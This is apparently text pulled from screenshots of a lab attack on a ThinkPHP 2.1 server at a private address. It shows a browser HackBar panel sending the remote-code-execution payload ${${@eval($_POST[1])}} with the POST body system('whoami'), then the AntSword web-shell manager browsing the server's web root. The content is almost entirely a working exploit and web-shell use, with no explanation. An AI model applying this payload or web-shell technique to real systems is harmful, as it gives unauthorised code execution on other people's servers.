 www-data
系统发生错误
您可以选择 [ 重试 ] [ 返回 ] 或者 [ 回到首页 ]
[ 错误信息 ]
无法加载模块a
ThinkPHP 2.1 { Fast & Simple OOP PHP Fram
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SST
URL
http://192.168.56.111:8080/index.php?s=/a/b/name/${${@eval($_POST[1])}}
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=system('whoami');
中国蚁剑
AntSword 编辑 窗口 调试
192.168.56.111
目录列表 (0)
/
var
www
html
Common
Conf
Lang
Lib
Action
Model
Runtime
ThinkPHP
Tpl
文件列表 (1)
新建 上层 刷新 主目录 书签
名称
IndexAction.class.php.bak